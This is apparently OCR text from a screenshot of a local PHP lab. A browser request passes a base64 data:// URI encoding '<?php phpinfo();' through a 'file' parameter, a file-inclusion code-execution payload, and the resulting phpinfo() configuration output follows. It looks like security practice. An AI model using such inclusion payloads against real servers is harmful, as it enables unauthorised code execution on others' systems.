 PHP 7.3.4 - phpinfo()
您正在共享屏幕
localhost/test/1.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/test/1.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 7.3.4
php
System
Windows NT M1KEY 10.0 build 19045 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\WINDOWS
Loaded Configuration File
C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20180731